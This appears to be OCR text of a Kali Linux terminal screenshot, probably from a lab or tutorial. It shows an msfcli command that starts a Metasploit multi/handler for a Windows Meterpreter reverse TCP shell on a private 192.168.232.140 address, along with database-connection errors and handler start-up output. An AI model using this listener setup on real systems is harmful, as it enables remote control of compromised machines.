 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
root@kali:~# msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tc
p LHOST=192.168.232.140 LPORT=4444 E
[*] Initializing modules...
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 192.168.232.140
LPORT => 4444
[*] Started reverse handler on 192.168.232.140:4444
[*] Starting the payload handler...
KALI LINUX
The quieter you become, the more you are able to hear.